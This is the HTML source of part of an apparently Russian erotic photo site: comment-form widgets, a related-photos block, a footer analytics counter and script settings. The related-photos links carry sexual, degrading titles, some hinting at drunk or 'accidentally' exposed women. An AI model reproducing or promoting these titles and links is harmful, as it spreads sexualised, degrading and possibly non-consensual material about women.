<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="4423"><input type="hidden" name="user_hash" value="aecdf47c2153b9463ecf07d162ade5c646bd5bdb"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/zasvety/4434-razdetye-prelesti-prekrasnyh-devushek.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2016-08/thumbs/1472469892_10.jpg&w=200&h=250&zc=1" alt="Раздетые прелести прекрасных девушек" /></div>
<div class="th-desc"><h2 class="th-title">Раздетые прелести прекрасных девушек</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/nevesty/4419-prekrasnye-devushki-v-svadebnyh-platyah.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2016-08/thumbs/1472468137_1.jpg&w=200&h=250&zc=1" alt="Прекрасные девушки в свадебных платьях" /></div>
<div class="th-desc"><h2 class="th-title">Прекрасные девушки в свадебных платьях</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/pjyanie/4260-razvratnica-v-chulkah-pod-alkogolem.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-12/thumbs/1450204063_1.jpg&w=200&h=250&zc=1" alt="Развратница в чулках под алкоголем" /></div>
<div class="th-desc"><h2 class="th-title">Развратница в чулках под алкоголем</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/blond/3777-belobrysaya-kralya-pokazala-svoi-prelesti-v-lesu.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-12/thumbs/1419604263_1.jpg&w=200&h=250&zc=1" alt="Белобрысая краля показала свои прелести в лесу" /></div>
<div class="th-desc"><h2 class="th-title">Белобрысая краля показала свои прелести в лесу</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/4273-seksapilnaya-armyanka-v-chulkah.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-12/thumbs/1450277867_1.jpg&w=200&h=250&zc=1" alt="Сексапильная армянка в чулках" /></div>
<div class="th-desc"><h2 class="th-title">Сексапильная армянка в чулках</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/aziatki/4297-suchka-s-vostoka-v-kolgotkah-bez-trusov.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-12/1450298231_1.jpg&w=200&h=250&zc=1" alt="Сучка с востока в колготках без трусов" /></div>
<div class="th-desc"><h2 class="th-title">Сучка с востока в колготках без трусов</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/zasvety/4272-sluchayno-pokazali-svoi-prelesti-na-publike.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-12/thumbs/1450273313_1443790608_flshng_2-146.jpg&w=200&h=250&zc=1" alt="Случайно показали свои прелести на публике" /></div>
<div class="th-desc"><h2 class="th-title">Случайно показали свои прелести на публике</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/krasivie/4402-blistatelnaya-stervochka-iskushaet-na-polnuyu.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2016-08/1472465976_1.jpg&w=200&h=250&zc=1" alt="Блистательная стервочка искушает на полную" /></div>
<div class="th-desc"><h2 class="th-title">Блистательная стервочка искушает на полную</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aecdf47c2153b9463ecf07d162ade5c646bd5bdb';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

